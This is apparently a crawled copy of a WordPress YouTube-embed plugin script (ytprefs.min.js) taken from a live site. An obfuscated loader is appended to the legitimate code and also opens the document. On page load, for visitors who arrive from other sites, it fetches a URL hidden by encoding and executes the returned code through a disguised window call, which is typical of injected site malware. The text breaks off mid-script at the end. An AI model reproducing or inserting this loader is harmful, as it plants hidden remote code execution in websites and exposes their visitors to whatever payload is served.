G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.dldz.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js
body_size: 7611
content:
'use strict';(function(b,d){b._EPYT_=b._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:!0,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:!0,ajax_compat:!1,usingdefault:!0,ytapi_load:"light",pause_others:!1,
facade_mode:!1,not_live_on_channel:!1,maxres_facade:"eager"};b._EPYT_.touchmoved=!1;b._EPYT_.apiVideos=b._EPYT_.apiVideos||{};0===b.location.toString().indexOf("https://")&&(b._EPYT_.ajaxurl=b._EPYT_.ajaxurl.replace("http://","https://"));b._EPYT_.pageLoaded=!1;d(b).on("load._EPYT_",function(){b._EPYT_.pageLoaded=!0});document.querySelectorAll||(document.querySelectorAll=function(a){var c=document,e=c.documentElement.firstChild,g=c.createElement("STYLE");e.appendChild(g);c.__qsaels=[];g.styleSheet.cssText=
a+"{x:expression(document.__qsaels.push(this))}";b.scrollBy(0,0);return c.__qsaels});"undefined"===typeof b._EPADashboard_&&(b._EPADashboard_={initStarted:!1,checkCount:0,onPlayerReady:function(a){try{if("undefined"!==typeof _EPYT_.epdovol&&_EPYT_.epdovol){var c=parseInt(a.target.getIframe().getAttribute("data-vol"));isNaN(c)||(0===c?a.target.mute():(a.target.isMuted()&&a.target.unMute(),a.target.setVolume(c)))}var e=parseInt(a.target.getIframe().getAttribute("data-epautoplay"));isNaN(e)||1!==e||
a.target.playVideo()}catch(h){}try{var g=a.target.getIframe(),f=g.getAttribute("id");b._EPYT_.apiVideos[f]=a.target;b._EPYT_.not_live_on_channel&&0<a.target.getVideoUrl().indexOf("live_stream")&&b._EPADashboard_.doLiveFallback(g)}catch(h){}finally{d(a.target.getIframe()).css("opacity",1)}},onPlayerStateChange:function(a){var c=a.target.getIframe();b._EPYT_.pause_others&&a.data===b.YT.PlayerState.PLAYING&&b._EPADashboard_.pauseOthers(a.target);a.data===b.YT.PlayerState.PLAYING&&!0!==a.target.ponce&&
-1===c.src.indexOf("autoplay=1")&&(a.target.ponce=!0);if(a.data===b.YT.PlayerState.ENDED&&"1"==d(c).data("relstop"))if("function"===typeof a.target.stopVideo)a.target.stopVideo();else{var e=d(c).clone(!0).off();e.attr("src",b._EPADashboard_.cleanSrc(e.attr("src").replace("autoplay=1","autoplay=0")));d(c).replaceWith(e);b._EPADashboard_.setupevents(e.attr("id"));c=e.get(0)}e=d(c).closest(".epyt-gallery");e.length||(e=d("#"+d(c).data("epytgalleryid")));e.length&&"1"==e.find(".epyt-pagebutton").first().data("autonext")&&
a.data===b.YT.PlayerState.ENDED&&(a=e.find(".epyt-current-video"),a.length||(a=e.find(".epyt-gallery-thumb").first()),a=a.find(" ~ .epyt-gallery-thumb").first(),a.length?a.trigger("click"):e.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click"))},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(a){a=a.replace(/\s/g,"");return decodeURIComponent(Array.prototype.map.call(atob(a),function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))},
findSwapBlock:function(a){var c=d(a).closest(".wp-block-embed");c.length||(c=d(a).closest(".epyt-live-chat-wrapper"));c.length||(c=d(a).closest(".epyt-video-wrapper"));c.length||(c=d(a));return c},doLiveFallback:function(a){a=_EPADashboard_.findSwapBlock(a);if(a.length){var c=d("#epyt-live-fallback");if(c.length){var e="";try{e=b._EPADashboard_.base64DecodeUnicode(c.get(0).innerHTML)}catch(f){}if(e){var g=a.parent();b._EPADashboard_.loadYTAPI();a.replaceWith(e);b._EPADashboard_.apiInit();b._EPADashboard_.pageReady();
setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&g.fitVidsEP()},1)}}}},videoEqual:function(a,c){return a.getIframe&&c.getIframe&&a.getIframe().id===c.getIframe().id?!0:!1},pauseOthers:function(a){if(a)for(var c in b._EPYT_.apiVideos){var e=b._EPYT_.apiVideos[c];e&&"function"===typeof e.pauseVideo&&e!=a&&!_EPADashboard_.videoEqual(e,a)&&"function"===typeof e.getPlayerState&&0<=[YT.PlayerState.BUFFERING,b.YT.PlayerState.PLAYING].indexOf(e.getPlayerState())&&e.pauseVideo()}},justid:function(a){return/[\?&]v=([^&#]*)/.exec(a)[1]},
setupevents:function(a){if("undefined"!==typeof b.YT&&null!==b.YT&&b.YT.loaded){var c=document.getElementById(a);if(!c.epytsetupdone)return b._EPADashboard_.log("Setting up YT API events: "+a),c.epytsetupdone=!0,c={events:{onReady:b._EPADashboard_.onPlayerReady,onStateChange:b._EPADashboard_.onPlayerStateChange},host:0<(c.src||"").indexOf("nocookie")?"https://www.youtube-nocookie.com":"https://www.youtube.com"},new b.YT.Player(a,c)}},apiInit:function(){if("undefined"!==typeof b.YT){b._EPADashboard_.initStarted=
!0;for(var a=document.querySelectorAll(_EPYT_.evselector),c=0;c<a.length;c++)a[c].hasAttribute("id")||(a[c].id="_dytid_"+Math.round(8999*Math.random()+1E3)),b._EPADashboard_.setupevents(a[c].id)}},log:function(a){try{console.log(a)}catch(c){}},doubleCheck:function(){b._EPADashboard_.checkInterval=setInterval(function(){b._EPADashboard_.checkCount++;5<=b._EPADashboard_.checkCount||b._EPADashboard_.initStarted?clearInterval(b._EPADashboard_.checkInterval):(b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API init check"))},
1E3)},selectText:function(a){if(document.selection){var c=document.body.createTextRange();c.moveToElementText(a);c.select()}else if(b.getSelection){var e=b.getSelection();c=document.createRange();c.selectNode(a);e.removeAllRanges();e.addRange(c)}},setVidSrc:function(a,c){if(a.is(".epyt-facade"))a.attr("data-facadesrc",b._EPADashboard_.cleanSrc(c)),a.trigger("click");else{c=b._EPADashboard_.cleanSrc(c);if(a.get(0).src&&a.get(0).contentWindow&&a.get(0).contentWindow.location)try{a.get(0).contentWindow.location.replace(c)}catch(e){a.attr("src",
c)}else a.attr("src",c);a.get(0).epytsetupdone=!1;b._EPADashboard_.setupevents(a.attr("id"))}a.css("opacity","1")},cleanSrc:function(a){return a.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1")},loadYTAPI:function(){if("undefined"===typeof b.YT){if("never"!==b._EPYT_.ytapi_load&&("always"===b._EPYT_.ytapi_load||d('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";
a.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(a)}}else if(b.YT.loaded)if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API available");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API available 2")})},resolveFacadeQuality:function(a,c){a.epytFacadeCount="undefined"===typeof a.epytFacadeCount?0:a.epytFacadeCount+1;if(c||200>a.naturalHeight)if(c=d(a).attr("src"))d(a).attr("src",c.replace("maxresdefault",
"hqdefault")),d(a).off("load.epyt");2<a.epytFacadeCount&&d(a).off("load.epyt")},maximizeFacadeQuality:function(a){var c=d(a).attr("src");if(c&&0>c.indexOf("maxresdefault")){c=c.replace("hqdefault","maxresdefault");var e=new Image;e.src=c;d(e).on("load.epyt",function(){d(e).off("load.epyt");200<e.naturalHeight&&(d(a).off("load.epyt"),d(a).attr("src",e.src))}).on("error",function(){d(e).off("load.epyt")}).each(function(){e.complete&&d(e).trigger("load")})}},pageReady:function(){b._EPYT_.not_live_on_channel&&
"never"!==b._EPYT_.ytapi_load&&d(".epyt-live-channel").each(function(){var a=d(this);a.data("eypt-fallback")||(a.data("eypt-fallback",!0),a.css("opacity",0),setTimeout(function(){a.css("opacity",1)},4E3))});d(".epyt-gallery").each(function(){var a=d(this);if(!a.data("epytevents")||!d("body").hasClass("block-editor-page")){a.data("epytevents","1");var c=d(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),e=c.data("src")||c.data("facadesrc")||c.attr("src");e||(e=c.data("ep-src"));
var g=d(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");"undefined"!==typeof e?(e=e.replace(g,"GALLERYVIDEOID"),a.data("ep-gallerysrc",e)):c.hasClass("__youtube_prefs_gdpr__")&&a.data("ep-gallerysrc","");a.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(f){c=a.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();if(!b._EPYT_.touchmoved&&!d(this).hasClass("epyt-current-video")){a.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");
d(this).addClass("epyt-current-video");f=d(this).data("videoid");a.data("currvid",f);var h=a.data("ep-gallerysrc").replace("GALLERYVIDEOID",f);f=a.find(".epyt-pagebutton").first().data("thumbplay");"0"!==f&&0!==f&&(h=0<h.indexOf("autoplay")?h.replace("autoplay=0","autoplay=1"):h+"&autoplay=1",c.addClass("epyt-thumbplay"));f=Math.max(d("body").scrollTop(),d("html").scrollTop());var k=c.offset().top-parseInt(_EPYT_.gallery_scrolloffset);f>k?d("html, body").animate({scrollTop:k},500,function(){b._EPADashboard_.setVidSrc(c,
h)}):b._EPADashboard_.setVidSrc(c,h)}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(f){var h=f.which;if(13===h||32===h)f.preventDefault(),d(this).trigger("click")});a.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).addClass("hover")});a.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).removeClass("hover")});
a.on("click touchend",".epyt-pagebutton",function(f){if(!b._EPYT_.touchmoved&&!a.find(".epyt-gallery-list").hasClass("epyt-loading")){a.find(".epyt-gallery-list").addClass("epyt-loading");var h="undefined"!==typeof f.originalEvent;f={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:d(this).data("playlistid"),pageToken:d(this).data("pagetoken"),pageSize:d(this).data("pagesize"),columns:d(this).data("epcolumns"),showTitle:d(this).data("showtitle"),showPaging:d(this).data("showpaging"),
autonext:d(this).data("autonext"),thumbplay:d(this).data("thumbplay")}};var k=d(this).hasClass("epyt-next"),n=parseInt(a.data("currpage")+"");a.data("currpage",n+(k?1:-1));d.post(_EPYT_.ajaxurl,f,function(l){a.find(".epyt-gallery-list").html(l);a.find(".epyt-current").each(function(){d(this).text(a.data("currpage"))});a.find('.epyt-gallery-thumb[data-videoid="'+a.data("currvid")+'"]').addClass("epyt-current-video");"1"!=a.find(".epyt-pagebutton").first().data("autonext")||h||a.find(".epyt-gallery-thumb").first().trigger("click")}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){a.find(".epyt-gallery-list").removeClass("epyt-loading");
if("1"!=a.find(".epyt-pagebutton").first().data("autonext")){var l=Math.max(d("body").scrollTop(),d("html").scrollTop()),m=a.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);l>m&&d("html, body").animate({scrollTop:m},500)}})}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1})}});d(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){d(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});
d("button.__youtube_prefs_gdpr__").on("click",function(a){a.preventDefault();d.cookie&&(d.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"}),b.top.location.reload())});"eager"===b._EPYT_.maxres_facade?d("img.epyt-facade-poster").on("load.epyt",function(){b._EPADashboard_.resolveFacadeQuality(this,!1)}).on("error",function(){b._EPADashboard_.resolveFacadeQuality(this,!0)}).each(function(){this.complete&&d(this).trigger("load")}):"soft"===b._EPYT_.maxres_facade&&d("img.epyt-facade-poster").on("load.epyt",
function(){b._EPADashboard_.maximizeFacadeQuality(this)}).each(function(){this.complete&&d(this).trigger("load")});d(".epyt-facade-play").each(function(){d(this).find("svg").length||d(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')});
d(".epyt-facade-poster[data-facadeoembed]").each(function(){var a=d(this);if(!a.data("facadeoembedcomplete")){a.data("facadeoembedcomplete","1");var c="https://www.youtube.com/"+a.data("facadeoembed");d.get("https://youtube.com/oembed",{url:c,format:"json"},function(e){e="eager"===b._EPYT_.maxres_facade?e.thumbnail_url.replace("hqdefault","maxresdefault"):e.thumbnail_url;a.attr("src",e)},"json").fail(function(){}).always(function(){})}});d(document).on("click",".epyt-facade",function(a){a=d(this);
var c=a.attr("data-facadesrc");c=b._EPADashboard_.cleanSrc(c);for(var e=document.createElement("iframe"),g=0;g<this.attributes.length;g++){var f=this.attributes[g];(0<=["allow","class","height","id","width"].indexOf(f.name.toLowerCase())||0==f.name.toLowerCase().indexOf("data-"))&&d(e).attr(f.name,f.value)}d(e).removeClass("epyt-facade");d(e).attr("allowfullscreen","").attr("title",a.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");
b._EPADashboard_.loadYTAPI();a.replaceWith(e);b._EPADashboard_.setVidSrc(d(e),c);setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&d(d(e).parent()).fitVidsEP()},1)})}});b.onYouTubeIframeAPIReady="undefined"!==typeof b.onYouTubeIframeAPIReady?b.onYouTubeIframeAPIReady:function(){if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API ready");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API ready 2")})};(!b._EPYT_.facade_mode||
b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();if(b._EPYT_.pageLoaded)b._EPADashboard_.doubleCheck();else d(b).on("load._EPYT_",function(){b._EPADashboard_.doubleCheck()});d(document).ready(function(){b._EPADashboard_.pageReady();(!b._EPYT_.facade_mode||b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&
b._EPADashboard_.loadYTAPI();if(b._EPYT_.ajax_compat)d(b).on("load._EPYT_",function(){d(document).ajaxSuccess(function(a,c,e){c&&c.responseText&&(-1!==c.responseText.indexOf("<iframe ")||-1!==c.responseText.indexOf("enablejsapi"))&&(b._EPADashboard_.loadYTAPI(),b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API AJAX"),b._EPADashboard_.pageReady())})})})})(window,jQuery);;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var 